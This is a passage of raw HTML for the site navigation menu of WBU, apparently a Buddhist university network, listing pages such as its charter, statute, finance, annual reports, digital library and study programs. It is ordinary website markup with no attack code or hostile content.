                        <nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">
                          <div class="main-navigation ast-inline-flex">
                            <ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex submenu-with-border stack-on-mobile">
                              <li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2077">
                                <a href="/" class="menu-link">WBU HOME<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1479">
                                    <a href="/wbuabout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>About WBU<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143">
                                        <a href="/how-wbu-is-organized/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU-How WBU is Organized</a>
                                      </li>
                                      <li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139">
                                        <a href="/management-group/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU MANAGEMENT GROUP</a>
                                      </li>
                                      <li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141">
                                        <a href="/office-of-the-rector/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Office Of The Rector</a>
                                      </li>
                                      <li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2137">
                                        <a href="/wbufinance/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Finance</a>
                                      </li>
                                      <li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138">
                                        <a href="/wbuhistoryandbackground/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU History and Background</a>
                                      </li>
                                      <li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142">
                                        <a href="/wbupurposes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU PURPOSES</a>
                                      </li>
                                      <li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140">
                                        <a href="/wbumission2019onwards/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Mission for 2019 Onwards</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2155">
                                    <a href="/wbuabout/charter-and-statue/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Charter Statue and Emblem<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076">
                                        <a href="/wbuabout/charter-and-statue/wbu-charter/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>CHARTER</a>
                                      </li>
                                      <li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075">
                                        <a href="/wbu-statute/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>STATUTE</a>
                                      </li>
                                      <li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144">
                                        <a href="/wbu-emblem/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU EMBLEM</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107">
                                    <a href="/wbuhome/2083-revision-v1/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Annual Reports</a>
                                  </li>
                                  <li id="menu-item-5338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5338">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Academics</a>
                                  </li>
                                  <li id="menu-item-5339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5339">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Activities<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149">
                                        <a href="/wbu-conferences-seminars/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Conferences &#038; Seminars</a>
                                      </li>
                                      <li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9383">
                                        <a href="/activities/activity-events/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Activity events</a>
                                      </li>
                                      <li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2153">
                                        <a href="/academics/wbu-publication-media/wbu-trainings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Trainings</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022">
                                    <a href="/wbu-digital-library-thai/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>WBU Digital Library</a>
                                  </li>
                                  <li id="menu-item-1485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1485">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Partners</a>
                                  </li>
                                  <li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1733">
                                    <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>News &#038; Events<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-1735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1735">
                                        <a href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Press Release</a>
                                      </li>
                                      <li id="menu-item-5136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5136">
                                        <a href="/event/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>EVENT<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                        <ul class="sub-menu">
                                          <li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7170">
                                            <a href="/covid-19/covid-19-reflections/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                            <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>COVID-19 Reflections</a>
                                          </li>
                                        </ul>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676">
                                    <a href="/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Contact Us</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5221">
                                <a href="/rector-portal/" class="menu-link">RECTOR PORTAL<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5242">
                                    <a href="/rector-portal/rector-academic-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>RECTOR ACADEMIC SERVICES</a>
                                  </li>
                                </ul>
                              </li>
                              <li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5006">
                                <a href="/buddha-portal-2/" class="menu-link">BUDDHA PORTAL<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                <ul class="sub-menu">
                                  <li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2130">
                                    <a href="/buddha-portal-2/bachelor-degree-home/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Study Program<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span></button>
                                    <ul class="sub-menu">
                                      <li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456">
                                        <a href="/buddha-portal-2/bachelor-degree-home/bachelor-country-list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                        <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Study Country list</a>
                                      </li>
                                    </ul>
                                  </li>
                                  <li id="menu-item-7180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7180">
                                    <a href="/buddha-portal-2/non-degree-program/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                                    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span>Non-degree Program<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
